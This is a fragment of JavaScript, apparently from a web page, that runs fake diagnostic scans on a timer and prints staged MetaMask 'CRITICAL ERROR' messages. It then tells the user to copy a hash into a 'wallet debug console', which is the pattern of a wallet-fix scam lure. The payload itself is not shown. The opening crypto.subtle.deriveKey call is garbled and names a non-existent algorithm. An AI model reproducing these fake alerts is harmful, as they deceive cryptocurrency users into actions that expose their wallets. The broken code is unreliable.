
  const secret = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(2
2)}, k, {name:"AES-GCTR",length:256}, t
  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7bf67cfe inside MetaMask – Failed to message to 
port");

  console.error("CRITICAL ERROR: Manual patch required for MetaMask – Failed to messag
e to port");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY
The decentralized world often presents unique